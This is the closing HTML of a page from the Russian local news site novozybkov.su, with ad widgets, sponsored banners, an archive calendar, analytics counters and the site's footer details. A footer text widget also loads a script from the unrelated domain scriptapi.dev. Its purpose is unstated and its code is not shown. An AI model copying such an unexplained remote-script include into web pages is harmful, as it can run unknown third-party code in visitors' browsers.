</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td id="today"><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49977">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Юрий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49975">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Грешник</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49972">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Татьяна</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49938">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%be%d0%b2%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d1%81-%d0%bd%d0%b0%d1%81-19/#comment-49921">Полиция организовывает встречи с населением Климово, Новозыбкова и Злынки</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"745af9a1d4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>